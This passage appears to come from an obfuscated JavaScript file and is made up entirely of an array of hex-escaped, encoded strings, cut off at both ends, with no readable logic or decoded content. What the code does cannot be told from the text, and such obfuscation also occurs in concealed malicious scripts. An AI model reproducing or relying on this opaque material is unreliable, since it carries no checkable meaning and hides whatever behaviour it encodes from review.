63\x4b\x41\x77\x72\x30\x4a\x77\x70\x48\x43\x72\x79\x44\x44\x74\x51\x54\x43\x72\x6c\x66\x44\x6d\x58\x66\x43\x6a\x73\x4f\x43\x77\x36\x54\x43\x6a\x38\x4b\x4f\x52\x63\x4f\x6a','\x77\x6f\x58\x43\x6f\x73\x4f\x44','\x57\x6a\x42\x63\x77\x70\x5a\x50\x48\x43\x70\x77\x77\x72\x76\x44\x6e\x43\x6f\x3d','\x77\x6f\x56\x52\x77\x71\x45\x37\x43\x73\x4b\x6d\x77\x6f\x54\x43\x6a\x47\x38\x6c\x77\x36\x44\x44\x6c\x79\x30\x38\x77\x6f\x6b\x42\x56\x4d\x4f\x58\x62\x69\x72\x44\x68\x38\x4b\x42\x53\x63\x4f\x64\x77\x72\x45\x43\x43\x53\x45\x3d','\x77\x6f\x4c\x43\x6a\x63\x4b\x4d\x77\x70\x34\x71\x77\x72\x54\x44\x70\x43\x48\x44\x70\x42\x58\x43\x75\x55\x7a\x44\x76\x33\x58\x43\x70\x4d\x4f\x4b\x77\x36\x4c\x43\x6a\x38\x4f\x57\x41\x4d\x4b\x6e','\x77\x35\x76\x43\x75\x45\x31\x73\x43\x52\x34\x71\x4d\x63\x4f\x63\x77\x72\x7a\x43\x68\x38\x4b\x2f\x64\x41\x7a\x44\x71\x78\x56\x7a\x54\x73\x4b\x69\x77\x37\x70\x51\x77\x72\x48\x44\x73\x48\x54\x44\x76\x4d\x4b\x47\x77\x72\x48\x44\x73\x68\x59\x3d','\x57\x67\x6a\x44\x75\x48\x2f\x43\x72\x77\x3d\x3d','\x44\x4d\x4b\x31\x54\x4d\x4f\x4d\x77\x70\x6c\x49\x42\x54\x6a\x44\x75\x4d\x4b\x4e\x45\x77\x3d\x3d','\x63\x4d\x4f\x45\x77\x70\x59\x48\x77\x37\x6a\x43\x75\x48\x66\x44\x75\x77\x3d\x3d','\x47\x45\x56\x63\x4f\x6e\x68\x52\x4c\x38\x4f\x4e\x77\x70\x7a\x44\x76\x63\x4f\x36\x77\x71\x72\x43\x71\x6c\x33\x44\x68\x38\x4f\x56\x57\x58\x74\x52\x77\x72\x68\x68\x61\x31\x76\x44\x74\x63\x4f\x41\x77\x72\x33\x43\x68\x73\x4b\x4e\x77\x71\x34\x37\x77\x71\x63\x79\x77\x71\x37\x44\x75\x4d\x4b\x65\x4c\x45\x67\x30\x77\x70\x59\x4e\x58\x63\x4b\x48\x77\x35\x76\x44\x73\x38\x4b\x4a\x48\x7a\x72\x43\x74\x68\x4e\x49\x61\x6c\x2f\x44\x72\x38\x4b\x6e\x77\x35\x2f\x44\x72\x43\x6b\x37\x77\x35\x2f\x43\x68\x51\x77\x7a\x59\x54\x66\x43\x6d\x54\x50\x43\x6f\x43\x72\x44\x6e\x63\x4b\x6b\x77\x36\x73\x77\x77\x35\x50\x44\x76\x58\x66\x44\x67\x42\x34\x76\x77\x72\x68\x4a\x77\x37\x6c\x45\x77\x71\x33\x44\x74\x41\x3d\x3d','\x77\x36\x70\x63\x52\x6d\x68\x7a','\x77\x70\x50\x43\x6e\x63\x4b\x64','\x77\x6f\x6f\x62\x77\x35\x6b\x3d','\x77\x36\x51\x77\x55\x7a\x50\x44\x6e\x33\x62\x43\x6b\x30\x67\x64','\x77\x36\x62\x44\x6b\x38\x4f\x70\x5a\x51\x6f\x51\x50\x44\x38\x3d','\x66\x47\x48\x43\x6b\x52\x44\x44\x68\x63\x4b\x41\x47\x4d\x4f\x79','\x4f\x56\x64\x4b\x4f\x67\x3d\x3d','\x77\x37\x54\x44\x6d\x63\x4f\x34\x59\x77\x34\x61\x50\x44\x6a\x43\x6c\x56\x64\x2f\x55\x63\x4b\x32\x77\x35\x50\x44\x6d\x57\x74\x45\x4b\x38\x4f\x46\x54\x54\x4d\x3d','\x77\x6f\x52\x5a\x77\x71\x4d\x71\x41\x41\x3d\x3d','\x50\x6b\x56\x51\x49\x33\x42\x56\x4c\x38\x4b\x52\x77\x71\x58\x44\x71\x38\x4f\x75\x77\x71\x6f\x3d','\x44\x42\x6c\x58\x77\x34\x58\x44\x73\x4d\x4f\x37\x4c\x63\x4b\x45\x47\x45\x46\x76\x77\x70\x30\x75\x77\x37\x64\x4c\x77\x70\x6f\x53\x77\x6f\x44\x43\x72\x78\x62\x44\x6c\x4d\x4f\x32','\x4c\x6b\x56\x67\x49\x6d\x39\x5a\x4c\x38\x4b\x43','\x77\x34\x4c\x43\x73\x46\x56\x68\x41\x51\x68\x77\x50\x63\x4f\x42\x77\x37\x7a\x43\x6c\x38\x4b\x6b\x61\x42\x66\x44\x72\x51\x4a\x6f\x56\x63\x4f\x6a\x77\x36\x41\x52\x77\x70\x44\x44\x73\x48\x49\x3d','\x77\x37\x59\x42\x4a\x4d\x4f\x56\x77\x36\x58\x43\x74\x4d\x4f\x75\x57\x42\x68\x77','\x42\x73\x4f\x48\x49\x67\x3d\x3d','\x43\x38\x4b\x2f\x56\x4d\x4f\x57\x77\x6f\x35\x66\x4a\x43\x4c\x44\x76\x4d\x4b\x48','\x59\x73\x4f\x65\x77\x71\x73\x51\x77\x37\x37\x43\x75\x48\x62\x44\x73\x67\x3d\x3d','\x77\x36\x31\x2f\x77\x71\x48\x44\x70\x45\x62\x44\x6b\x73\x4b\x66\x46\x63\x4b\x47\x77\x70\x4e\x33\x62\x77\x3d\x3d','\x4c\x55\x6f\x66\x77\x34\x50\x43\x6d\x51\x3d\x3d','\x77\x70\x37\x43\x71\x73\x4b\x51\x56\x41\x49\x3d','\x77\x36\x49\x39\x52\x54\x50\x44\x6e\x48\x48\x44\x6b\x30\x55\x63\x58\x73\x4f\x30\x65\x79\x77\x3d','\x53\x48\x37\x43\x76\x30\x6b\x74','\x56\x6e\x72\x43\x75\x6c\x73\x67\x77\x70\x55\x3d','\x45\x63\x4f\x63\x4e\x77\x76\x44\x6c\x77\x3d\x3d','\x77\x71\x39\x7a\x47\x55\x2f\x44\x69\x63\x4b\x73\x77\x34\x76\x43\x68\x55\x49\x52\x77\x35\x4d\x73\x77\x35\x30\x4c\x4d\x43\x30\x3d','\x4d\x31\x6e\x44\x71\x41\x4a\x6b\x59\x73\x4b\x76\x41\x38\x4b\x4c\x77\x6f\x4d\x61\x61\x46\x77\x4b\x4b\x77\x3d\x3d','\x57\x33\x44\x43\x68\x46\x6b\x71\x77\x71\x50\x44\x75\x63\x4b\x67\x77\x71\x51\x66\x77\x36\x67\x30\x77\x70\x67\x38\x77\x71\x59\x68\x77\x6f\x64\x74\x44\x32\x6f\x57\x77\x6f\x67\x3d','\x55\x44\x31\x42\x77\x6f\x42\x4a\x4a\x77\x3d\x3d','\x48\x67\x5a\x59\x77\x34\x33\x43\x73\x63\x4f\x34\x62\x4d\x4b\x66\x4a\x58\x64\x43\x77\x72\x59\x48\x77\x6f\x41\x68\x77\x37\x67\x2f\x77\x72\x62\x43\x6b\x67\x3d\x3d','\x54\x4d\x4f\x69\x77\x6f\x45\x33\x77\x34\x2f\x43\x6e\x30\x62\x44\x6e\x38\x4f\x58\x65\x6a\x6e\x44\x6a\x51\x3d\x3d','\x77\x34\x54\x44\x73\x38\x4b\x69\x51\x38\x4f\x36\x52\x6a\x39\x34\x52\x73\x4f\x6c\x4b\x41\x64\x31\x4d\x63\x4f\x52\x49\x7a\x31\x4b\x53\x67\x48\x44\x69\x57\x4d\x37\x77\x71\x50\x43\x70\x6c\x44\x43\x73\x4d\x4f\x6c\x77\x71\x55\x3d','\x77\x71\x51\x38\x77\x36\x6b\x51\x77\x36\x67\x3d','\x65\x73\x4f\x51\x77\x35\x51\x3d','\x77\x37\x33\x44\x6e\x38\x4f\x32\x63\x7a\x63\x47\x49\x69\x6e\x44\x69\x41\x3d\x3d','\x4f\x46\x66\x44\x76\x78\x74\x71\x58\x4d\x4b\x2b\x46\x4d\x4b\x4e\x77\x36\x51\x45\x63\x6b\x59\x47\x4a\x30\x70\x50\x77\x35\x2f\x43\x6f\x4d\x4f\x65\x77\x37\x51\x64\x48\x38\x4f\x58\x77\x6f\x41\x55\x53\x67\x3d\x3d','\x44\x68\x33\x44\x6a\x77\x3d\x3d','\x77\x6f\x31\x44\x4d\x47\x54\x44\x67\x53\x74\x42','\x77\x35\x55\x39\x77\x34\x7a\x44\x6e\x38\x4b\x45\x77\x71\x62\x43\x76\x4d\x4b\x64\x77\x36\x50\x43\x70\x4d\x4b\x68\x77\x34\x4c\x44\x6c\x6c\x37\x44\x73\x45\x7a\x43\x71\x77\x3d\x3d','\x77\x37\x74\x6b\x77\x72\x72\x44\x73\x6c\x66\x44\x6a\x77\x3d\x3d','\x77\x37\x74\x52\x52\x58\x39\x33\x77\x37\x2f\x43\x69\x38\x4f\x39\x4c\x51\x30\x3d','\x4e\x55\x6f\x46\x77\x35\x2f\x43\x6d\x32\x49\x5a\x77\x70\x31\x63\x5a\x38\x4b\x4e\x77\x6f\x2f\x44\x68\x55\x67\x49\x4e\x43\x78\x68\x4d\x73\x4f\x63\x45\x38\x4f\x37\x57\x73\x4f\x6d\x77\x70\x44\x44\x70\x32\x6e\x44\x6d\x58\x76\x43\x72\x4d\x4f\x52\x4b\x6c\x66\x44\x76\x7a\x4e\x76\x53\x63\x4f\x54\x77\x70\x77\x3d','\x77\x37\x2f\x43\x6f\x63\x4b\x77\x77\x70\x72\x43\x6c\x77\x3d\x3d','\x77\x37\x6a\x44\x67\x30\x37\x43\x6e\x30\x66\x43\x72\x42\x44\x44\x73\x67\x72\x43\x74\x4d\x4f\x64\x77\x72\x42\x6f','\x77\x72\x66\x43\x6d\x73\x4b\x50\x77\x72\x63\x43\x77\x70\x55\x3d','\x4b\x52\x7a\x44\x67\x77\x6e\x43\x76\x51\x3d\x3d','\x77\x71\x52\x39\x44\x6c\x62\x44\x68\x38\x4b\x53\x77\x36\x6e\x43\x6a\x30\x4a\x57\x77\x34\x41\x6d\x77\x36\x77\x52\x47\x44\x6c\x55\x77\x35\x56\x78\x77\x36\x67\x66\x55\x54\x31\x4f\x44\x38\x4f\x43\x77\x6f\x6a\x43\x6f\x69\x66\x43\x6e\x4d\x4b\x51\x77\x37\x76\x43\x6f\x63\x4f\x41\x48\x7a\x58\x44\x68\x51\x48\x43\x6e\x51\x3d\x3d','\x66\x47\x58\x43\x6a\x78\x62\x44\x69\x51\x3d\x3d','\x77\x36\x41\x64\x4c\x38\x4f\x4a\x77\x34\x48\x43\x73\x4d\x4f\x2f\x58\x77\x4e\x61\x64\x58\x35\x75','\x61\x73\x4f\x65\x77\x36\x6e\x44\x6b\x44\x54\x43\x6b\x41\x3d\x3d','\x77\x6f\x68\x37\x77\x34\x49\x42\x42\x41\x3d\x3d','\x5a\x47\x58\x43\x6c\x51\x72\x44\x69\x38\x4b\x4f\x41\x73\x4f\x75\x77\x37\x4c\x44\x71\x73\x4f\x65\x77\x34\x6c\x7a\x65\x4d\x4b\x53\x77\x37\x6e\x44\x6b\x38\x4b\x67\x51\x73\x4b\x49\x77\x70\x74\x34\x77\x71\x4d\x6c\x77\x71\x38\x53\x61\x41\x7a\x44\x6b\x6e\x56\x35\x77\x35\x6c\x56\x66\x38\x4b\x5a\x49\x77\x62\x43\x73\x63\x4f\x70','\x77\x70\x7a\x43\x73\x4d\x4b\x52\x55\x69\x76\x44\x6c\x4d\x4b\x5a\x45\x4d\x4f\x49\x77\x34\x7a\x43\x69\x6e\x73\x68','\x58\x38\x4f\x72\x65\x32\x56\x7a\x58\x41\x3d\x3d','\x77\x34\x6a\x44\x6f\x4d\x4b\x31\x52\x4d\x4f\x35','\x4f\x46\x66\x44\x76\x78\x74\x71\x58\x4d\x4b\x2b\x46\x4d\x4b\x4e\x77\x36\x51\x45\x63\x6b\x59\x47\x4a\x30\x70\x50\x77\x71\x72\x44\x71\x38\x4f\x32\x77\x37\x4d\x5a\x47\x63\x4f\x51\x77\x34\x35\x47\x48\x73\x4b\x34\x77\x6f\x52\x6c\x77\x36\x7a\x44\x67\x4d\x4b\x32\x77\x34\x76\x44\x73\x73\x4b\x72\x46\x63\x4f\x76\x63\x4d\x4f\x53\x77\x37\x33\x44\x6d\x6c\x30\x6b\x41\x69\x41\x3d','\x43\x73\x4b\x69\x53\x38\x4f\x4d\x77\x70\x6c\x4a','\x77\x36\x44\x44\x6d\x73\x4f\x75\x63\x51\x6f\x52\x49\x51\x3d\x3d','\x65\x43\x78\x4c\x77\x6f\x46\x53\x4a\x79\x42\x2f\x77\x71\x6a\x43\x6c\x42\x74\x58\x77\x35\x6f\x58\x5a\x68\x6e\x43\x6f\x67\x35\x32\x77\x70\x54\x43\x6e\x79\x74\x58\x77\x72\x76\x43\x73\x67\x3d\x3d','\x51\x7a\x48\x43\x73\x73\x4f\x35\x77\x70\x64\x46\x77\x71\x66\x44\x73\x51\x72\x44\x73\x38\x4f\x47\x62\x58\x4d\x74\x65\x51\x3d\x3d','\x77\x35\x50\x43\x72\x69\x6a\x43\x6f\x6b\x58\x44\x71\x51\x3d\x3d','\x77\x34\x41\x6d\x77\x34\x50\x44\x6a\x63\x4b\x4f','\x77\x36\x66\x43\x6f\x63\x4b\x71\x77\x6f\x62\x43\x6c\x63\x4b\x36\x77\x36\x38\x59\x58\x42\x33\x44\x6a\x73\x4f\x32\x55\x38\x4b\x77\x64\x77\x7a\x44\x6c\x57\x6e\x44\x6d\x44\x70\x47\x52\x4d\x4b\x34\x53\x63\x4b\x72\x48\x63\x4b\x72\x77\x35\x48\x43\x67\x43\x34\x3d','\x48\x77\x35\x61\x77\x35\x7a\x43\x75\x77\x3d\x3d','\x77\x34\x50\x43\x70\x53\x54\x43\x6f\x33\x44\x44\x76\x63\x4f\x4c\x77\x6f\x49\x76\x61\x30\x67\x2f\x77\x6f\x38\x3d','\x77\x36\x54\x43\x72\x38\x4b\x2b\x77\x6f\x62\x43\x6e\x73\x4b\x2b','\x77\x34\x54\x44\x73\x38\x4b\x69\x51\x38\x4f\x36\x52\x6a\x39\x34\x52\x73\x4f\x6c\x4d\x42\x31\x39\x4a\x73\x4f\x45\x50\x53\x68\x42\x54\x57\x76\x44\x68\x48\x49\x30\x77\x36\x72\x43\x6f\x6c\x54\x44\x72\x4d\x4b\x73\x77\x37\x45\x61\x44\x63\x4b\x74','\x49\x46\x66\x44\x70\x51\x64\x6f','\x48\x42\x78\x54\x77\x35\x76\x43\x6e\x38\x4f\x6f\x4a\x38\x4b\x35\x47\x48\x64\x6e\x77\x6f\x63\x6f','\x54\x38\x4f\x50\x77\x35\x6a\x44\x72\x38\x4f\x75\x77\x72\x76\x43\x75\x6e\x34\x3d','\x5a\x55\x51\x64\x49\x31\x64\x71\x77\x34\x4c\x43\x68\x63\x4b\x4b\x77\x36\x5a\x64\x77\x6f\x34\x6b\x47\x54\x51\x3d','\x77\x37\x72\x43\x73\x4d\x4b\x77\x77\x6f\x62\x43\x68\x67\x3d\x3d','\x64\x4d\x4f\x65\x77\x72\x59\x62','\x77\x35\x38\x50\x42\x41\x3d\x3d','\x77\x35\x56\x72\x5a\x41\x3d\x3d','\x77\x6f\x6e\x43\x6b\x38\x4f\x42','\x77\x36\x30\x35\x51\x6a\x4c\x44\x6f\x78\x67\x4b\x51\x6b\x73\x2b\x58\x77\x3d\x3d','\x77\x35\x73\x64\x77\x34\x58\x43\x76\x32\x34\x3d','\x77\x36\x70\x7a\x77\x6f\x44\x44\x74\x56\x48\x44\x6c\x63\x4f\x66\x42\x51\x3d\x3d','\x51\x54\x2f\x43\x6f\x77\x3d\x3d','\x4f\x48\x6c\x63','\x77\x70\x39\x62\x4b\x6d\x49\x3d','\x77\x71\x68\x6f\x46\x31\x34\x3d','\x4c\x45\x67\x41\x62\x79\x34\x48\x65\x4d\x4f\x54\x77\x6f\x6e\x43\x74\x73\x4b\x79\x77\x71\x6e\x44\x73\x46\x33\x44\x6b\x4d\x4f\x41\x53\x43\x64\x55\x77\x36\x67\x72\x4b\x78\x2f\x43\x74\x73\x4f\x4e\x77\x36\x58\x44\x67\x38\x4b\x66\x77\x72\x35\x73\x77\x71\x45\x31\x77\x37\x48\x43\x71\x4d\x4b\x57\x65\x68\x74\x77\x77\x35\x41\x63\x54\x63\x4f\x47\x77\x70\x6a\x43\x75\x4d\x4f\x58\x54\x57\x6a\x44\x73\x51\x5a\x65\x66\x6c\x37\x44\x75\x63\x4f\x74\x77\x6f\x50\x43\x74\x69\x49\x74\x77\x34\x6e\x43\x6c\x52\x78\x77\x4b\x58\x62\x44\x67\x41\x3d\x3d','\x77\x70\x6a\x44\x69\x43\x41\x3d','\x77\x35\x55\x42\x77\x34\x4d\x3d','\x77\x34\x2f\x43\x6f\x30\x5a\x70\x45\x67\x78\x42\x50\x73\x4f\x57\x77\x72\x2f\x43\x6b\x63\x4b\x6c\x63\x67\x3d\x3d','\x58\x55\x62\x43\x6c\x41\x3d\x3d','\x64\x38\x4f\x5a\x77\x71\x59\x3d','\x77\x71\x68\x67\x77\x71\x45\x3d','\x47\x33\x54\x43\x75\x6a\x66\x43\x73\x47\x41\x55\x77\x35\x66\x44\x69\x63\x4b\x37\x42\x4d\x4b\x56\x45\x4d\x4f\x32\x77\x70\x41\x57\x77\x72\x70\x4e\x66\x52\x66\x44\x70\x55\x33\x44\x6a\x6a\x55\x42\x77\x6f\x62\x44\x68\x73\x4b\x30\x63\x52\x6f\x65\x77\x35\x31\x51\x77\x35\x41\x3d','\x77\x36\x66\x44\x73\x38\x4b\x67\x51\x67\x3d\x3d','\x4b\x55\x6f\x64\x77\x35\x4c\x43\x6b\x32\x34\x3d','\x56\x33\x4c\x43\x74\x41\x3d\x3d','\x77\x34\x58\x43\x70\x43\x49\x3d','\x47\x68\x70\x68\x77\x70\x31\x65\x4e\x54\x39\x71\x77\x71\x6e\x44\x6d\x44\x39\x73\x77\x36\x38\x58\x4e\x53\x62\x43\x6b\x7a\x6f\x31\x77\x71\x48\x44\x6a\x41\x31\x6a\x77\x70\x50\x43\x69\x44\x34\x6f\x52\x6b\x48\x44\x72\x47\x38\x50\x77\x34\x35\x33','\x77\x72\x48\x43\x76\x38\x4f\x41\x77\x6f\x45\x3d','\x77\x37\x77\x37\x52\x43\x58\x44\x6d\x48\x6a\x43\x6d\x41\x3d\x3d','\x55\x63\x4f\x32\x66\x51\x3d\x3d','\x51\x69\x78\x47\x77\x70\x64\x53\x49\x77\x3d\x3d','\x4d\x6c\x6e\x44\x71\x67\x64\x67\x57\x4d\x4b\x6b\x44\x77\x3d\x3d','\x4f\x7a\x70\x38','\x77\x72\x45\x79\x77\x36\x73\x57\x77\x36\x49\x62\x4f\x67\x3d\x3d','\x77\x36\x58\x44\x6d\x4d\x4f\x2f\x63\x77\x55\x57\x50\x43\x6e\x44\x6e\x77\x3d\x3d','\x5a\x38\x4f\x45\x77\x71\x73\x41\x77\x36\x58\x43\x76\x58\x77\x3d','\x77\x6f\x5a\x6d\x77\x34\x51\x3d','\x77\x6f\x66\x43\x6f\x73\x4b\x43\x53\x51\x33\x44\x6b\x73\x4b\x49\x45\x63\x4f\x4f','\x77\x36\x7a\x43\x72\x73\x4b\x2f\x77\x6f\x44\x43\x6c\x73\x4b\x2b\x77\x34\x34\x6c\x5a\x33\x44\x44\x6c\x4d\x4f\x6f\x52\x73\x4b\x74\x57\x41\x37\x44\x6e\x6e\x4d\x3d','\x54\x4d\x4f\x4e\x77\x37\x7a\x44\x6d\x77\x3d\x3d','\x77\x37\x6c\x35\x77\x71\x66\x44\x6c\x55\x72\x44\x6b\x63\x4f\x55','\x57\x4d\x4b\x6d\x46\x4d\x4f\x44\x77\x35\x78\x47\x51\x69\x66\x43\x76\x38\x4b\x65\x55\x63\x4b\x36\x65\x38\x4f\x59\x66\x41\x3d\x3d','\x4f\x42\x37\x44\x6a\x67\x37\x43\x72\x51\x3d\x3d','\x77\x72\x6e\x43\x6a\x63\x4b\x41\x77\x72\x34\x53\x77\x6f\x34\x3d','\x44\x46\x58\x44\x76\x67\x3d\x3d','\x77\x71\x4d\x32\x77\x35\x59\x3d','\x77\x37\x49\x32\x56\x69\x54\x44\x75\x6e\x44\x43\x6d\x55\x67\x34\x51\x77\x3d\x3d','\x77\x72\x4d\x4d\x64\x77\x3d\x3d','\x77\x37\x59\x47\x4b\x38\x4f\x4a\x77\x34\x48\x43\x6f\x77\x3d\x3d','\x4f\x45\x4d\x53\x77\x34\x54\x43\x76\x58\x63\x3d','\x77\x6f\x6c\x68\x77\x34\x49\x64\x49\x77\x54\x44\x67\x63\x4f\x67\x66\x63\x4f\x37','\x77\x71\x49\x63\x77\x35\x38\x3d','\x77\x6f\x6c\x68\x77\x34\x49\x64\x49\x52\x38\x3d','\x77\x6f\x56\x78\x77\x34\x38\x3d','\x77\x37\x31\x30\x77\x72\x4c\x44\x73\x32\x4c\x44\x69\x41\x3d\x3d','\x61\x57\x62\x43\x6f\x67\x3d\x3d','\x77\x6f\x4e\x54\x77\x70\x77\x3d','\x77\x72\x42\x74\x4b\x67\x3d\x3d','\x77\x35\x39\x79\x4c\x77\x3d\x3d','\x77\x34\x6e\x44\x69\x63\x4b\x4b\x49\x4d\x4b\x52\x49\x41\x3d\x3d','\x48\x33\x66\x44\x70\x51\x3d\x3d','\x77\x35\x59\x56\x62\x51\x3d\x3d','\x58\x58\x66\x43\x73\x6b\x34\x4c\x77\x6f\x37\x44\x72\x38\x4b\x71\x77\x70\x49\x59','\x77\x35\x77\x66\x77\x34\x56\x68\x77\x70\x70\x48','\x77\x35\x37\x44\x6d\x6b\x38\x3d','\x54\x77\x48\x44\x74\x58\x6a\x43\x69\x31\x4d\x3d','\x77\x70\x34\x79\x77\x35\x6f\x3d','\x50\x47\x62\x44\x73\x41\x3d\x3d','\x58\x57\x6a\x43\x6c\x51\x3d\x3d','\x77\x36\x37\x44\x6d\x45\x72\x43\x6e\x30\x66\x43\x76\x77\x3d\x3d','\x49\x38\x4f\x4b\x4a\x77\x3d\x3d','\x77\x37\x33\x43\x6f\x46\x51\x3d','\x77\x6f\x4c\x43\x68\x4d\x4b\x59','\x77\x70\x78\x6f\x77\x37\x77\x4c\x45\x43\x67\x3d','\x77\x72\x4e\x36\x77\x6f\x77\x62\x49\x4d\x4b\x58\x77\x36\x33\x43\x6b\x30\x4d\x4e\x77\x36\x7a\x44\x6c\x7a\x49\x58\x77\x71\x67\x31\x59\x4d\x4f\x33\x56\x42\x44\x44\x74\x63\x4b\x55\x63\x63\x4f\x72\x77\x70\x77\x39\x45\x44\x64\x31\x4e\x4d\x4b\x2b\x48\x55\x35\x32\x77\x72\x72\x44\x74\x63\x4b\x7a\x77\x34\x56\x7a\x54\x6e\x33\x43\x6a\x4d\x4b\x36\x77\x72\x4a\x79\x4b\x53\x64\x6a\x41\x63\x4b\x44\x77\x36\x78\x48\x55\x43\x62\x43\x74\x73\x4b\x67\x77\x72\x56\x7a\x49\x6a\x6b\x4d\x50\x47\x48\x44\x6c\x41\x3d\x3d','\x77\x35\x37\x43\x6c\x6b\x6f\x3d','\x54\x73\x4f\x79\x77\x70\x30\x3d','\x48\x52\x58\x43\x70\x48\x62\x44\x75\x46\x76\x44\x6a\x53\x6a\x43\x6e\x6c\x39\x6e','\x77\x36\x39\x4e\x52\x6e\x52\x69','\x77\x37\x6a\x44\x68\x4d\x4b\x4d\x46\x38\x4b\x6f\x4a\x41\x3d\x3d','\x4b\x73\x4f\x76\x4a\x55\x54\x44\x6c\x38\x4f\x4e\x58\x73\x4f\x62\x4b\x51\x4a\x63\x77\x71\x52\x43\x77\x72\x55\x3d','\x64\x56\x6e\x43\x67\x54\x6a\x43\x71\x67\x3d\x3d','\x4f\x45\x51\x63\x77\x35\x33\x43\x6c\x57\x59\x3d','\x77\x70\x6c\x35\x77\x34\x38\x47\x46\x41\x3d\x3d','\x77\x6f\x59\x2b\x77\x37\x51\x3d','\x77\x36\x58\x43\x70\x63\x4b\x79\x77\x6f\x6a\x43\x68\x73\x4b\x7a','\x4b\x56\x39\x52\x4a\x57\x6c\x43','\x77\x37\x56\x54\x54\x6e\x68\x75\x77\x35\x7a\x43\x75\x51\x3d\x3d','\x4b\x46\x34\x52\x77\x34\x58\x43\x69\x48\x45\x3d','\x52\x67\x50\x44\x72\x41\x3d\x3d','\x77\x37\x6e\x44\x6d\x4d\x4f\x2f\x63\x78\x73\x77\x4e\x41\x3d\x3d','\x77\x71\x38\x6f\x51\x77\x62\x44\x6f\x77\x49\x3d','\x66\x4d\x4f\x4a\x77\x37\x76\x44\x69\x67\x3d\x3d','\x55\x73\x4f\x62\x65\x6e\x38\x37\x61\x41\x3d\x3d','\x77\x71\x4d\x53\x65\x38\x4b\x50\x77\x37\x7a\x44\x70\x73\x4b\x73\x54\x55\x59\x76\x61\x44\x70\x7a\x77\x36\x6f\x43\x42\x45\x30\x6a\x77\x6f\x58\x44\x6d\x56\x50\x44\x6d\x78\x51\x4a\x77\x37\x37\x43\x76\x52\x4d\x6c\x58\x63\x4f\x30\x77\x37\x4e\x74\x54\x6b\x4c\x43\x76\x77\x48\x44\x73\x73\x4f\x42\x77\x71\x38\x70\x77\x71\x50\x43\x6b\x55\x6f\x63\x77\x36\x6c\x47\x77\x36\x72\x44\x6f\x4d\x4b\x48\x77\x34\x48\x43\x70\x4d\x4b\x79\x77\x70\x54\x44\x70\x4d\x4f\x6c\x77\x35\x2f\x44\x70\x48\x52\x72\x58\x78\x4c\x44\x6b\x38\x4b\x2b\x4d\x41\x3d\x3d','\x77\x37\x37\x44\x67\x45\x66\x43\x68\x48\x49\x3d','\x77\x34\x6e\x44\x68\x38\x4f\x4b','\x57\x53\x42\x47\x77\x70\x52\x4a\x50\x41\x3d\x3d','\x59\x48\x50\x43\x75\x77\x3d\x3d','\x42\x52\x33\x44\x6b\x41\x3d\x3d','\x55\x63\x4f\x38\x64\x47\x78\x6a\x52\x77\x3d\x3d','\x4b\x31\x34\x41\x77\x35\x34\x3d','\x52\x53\x70\x59','\x51\x44\x48\x43\x74\x41\x3d\x3d','\x56\x4d\x4f\x52\x66\x58\x59\x3d','\x59\x63\x4f\x66\x4f\x41\x3d\x3d','\x44\x33\x31\x67\x77\x34\x54\x44\x69\x67\x7a\x43\x68\x63\x4b\x67\x4e\x33\x50\x44\x6e\x31\x58\x44\x6c\x73\x4b\x38\x42\x63\x4f\x78\x4e\x41\x33\x44\x6e\x4d\x4b\x46\x77\x36\x54\x43\x6e\x79\x64\x35\x65\x73\x4b\x79\x77\x71\x70\x41\x77\x72\x6e\x44\x6e\x73\x4b\x4f\x77\x71\x73\x4d\x77\x72\x4c\x43\x76\x63\x4f\x69\x4b\x67\x4e\x72\x47\x51\x3d\x3d','\x59\x41\x48\x43\x74\x51\x3d\x3d','\x77\x70\x77\x53\x63\x68\x54\x44\x6f\x77\x63\x56\x54\x77\x3d\x3d','\x77\x72\x77\x59\x77\x34\x41\x3d','\x53\x38\x4f\x74\x66\x77\x3d\x3d','\x77\x36\x78\x49\x57\x58\x55\x3d','\x66\x69\x66\x43\x6c\x77\x3d\x3d','\x77\x71\x6b\x69\x52\x41\x38\x3d','\x5a\x63\x4f\x4e\x77\x37\x67\x3d','\x77\x36\x2f\x43\x6c\x41\x59\x3d','\x77\x35\x52\x30\x4d\x67\x3d\x3d','\x43\x38\x4b\x77\x64\x67\x3d\x3d','\x52\x67\x62\x44\x76\x57\x51\x3d','\x77\x36\x6a\x43\x74\x63\x4f\x33\x77\x34\x44\x43\x68\x4d\x4b\x2b\x77\x72\x42\x59\x57\x47\x44\x44\x67\x38\x4f\x53\x64\x4d\x4f\x7a\x41\x52\x33\x44\x68\x6a\x44\x43\x6e\x41\x30\x51\x42\x38\x4f\x79\x58\x73\x4f\x78\x52\x63\x4f\x69\x77\x6f\x48\x43\x6f\x51\x72\x43\x76\x73\x4f\x6c\x77\x34\x50\x43\x6f\x57\x58\x44\x76\x45\x44\x43\x6d\x4d\x4b\x71\x65\x41\x3d\x3d','\x47\x31\x68\x42\x4e\x32\x51\x3d','\x4f\x6c\x50\x44\x70\x78\x56\x35\x56\x51\x3d\x3d','\x63\x63\x4f\x51\x77\x34\x73\x3d','\x77\x35\x76\x43\x71\x73\x4b\x51','\x66\x38\x4f\x64\x77\x72\x48\x44\x73\x47\x34\x50','\x77\x37\x6b\x4c\x4a\x4d\x4f\x63\x77\x37\x54\x43\x76\x77\x3d\x3d','\x42\x4d\x4f\x47\x4a\x52\x4d\x3d','\x66\x73\x4f\x5a\x77\x71\x38\x3d','\x77\x36\x38\x6b\x43\x77\x3d\x3d','\x59\x47\x76\x43\x69\x67\x30\x3d','\x77\x6f\x48\x44\x67\x52\x77\x3d','\x77\x35\x37\x44\x68\x33\x67\x3d','\x77\x35\x2f\x44\x6d\x6d\x63\x3d','\x77\x34\x78\x32\x77\x70\x38\x3d','\x77\x34\x35\x58\x5a\x67\x3d\x3d','\x77\x72\x4e\x49\x4c\x67\x3d\x3d','\x57\x38\x4f\x75\x58\x51\x3d\x3d','\x51\x54\x58\x43\x71\x73\x4f\x33\x77\x6f\x52\x4d','\x4a\x45\x31\x4d\x4c\x42\x56\x6b','\x77\x35\x4e\x6b\x77\x37\x51\x65\x4e\x43\x2f\x44\x71\x38\x4b\x4a','\x77\x72\x6b\x64\x64\x77\x3d\x3d','\x77\x70\x4a\x49\x77\x35\x34\x3d','\x42\x51\x70\x59\x77\x34\x37\x43\x71\x73\x4f\x6e','\x77\x70\x68\x32\x4e\x41\x3d\x3d','\x44\x4d\x4b\x79\x51\x38\x4f\x4e\x77\x71\x35\x56\x46\x44\x37\x44\x6a\x63\x4b\x57','\x77\x37\x39\x56\x53\x32\x39\x56\x77\x37\x7a\x43\x75\x38\x4f\x77\x42\x51\x6f\x3d','\x53\x73\x4f\x42\x77\x36\x34\x3d','\x77\x70\x4e\x6c\x77\x37\x4d\x65\x